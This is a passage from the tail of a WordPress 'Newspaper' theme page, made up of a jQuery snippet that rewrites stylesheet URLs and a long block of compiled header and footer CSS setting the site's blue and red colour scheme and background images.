					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>